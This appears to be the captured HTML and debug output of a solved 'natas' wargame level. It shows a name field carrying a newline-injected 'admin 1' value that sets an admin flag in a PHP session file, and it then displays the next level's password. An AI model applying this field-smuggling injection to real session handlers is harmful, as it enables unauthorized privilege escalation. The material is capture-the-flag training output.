 <div id="content">
DEBUG: MYREAD h5a39h9vp9nrcpcokuor400v6m<br>
DEBUG: Reading from
/var/lib/php/sessions/mysess_h5a39h9vp9nrcpcokuor400v6
m<br>
DEBUG: Read [name misn22 ]<br>
DEBUG: Read [admin 1]<br>
DEBUG: Read []<br>
DEBUG: Name set to misn22
admin 1<br>
You are an admin. The credentials for the next level
are:<br>
<pre>
Username: natas21
Password: 89OWrTkGmiLZLv12JY4tLj2c4FW0xn56
</pre>
<form action="index.php" method="POST">
Your name: <input name="name" value="misn22
admin 1">
<br>
<input type="submit" value="Change name" />
</form>
<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
</div>
</body>
</html>
DEBUG: MYWRITE h5a39h9vp9nrcpcokuor400v6m name|s:15:"misn22
admin 1";admin|s:1:"1";<br>
DEBUG: Saving in
/var/lib/php/sessions/mysess_h5a39h9vp9nrcpcokuor400v6m<br>
DEBUG: admin => 1<br>
DEBUG: name => misn22
admin 1<br>
<br />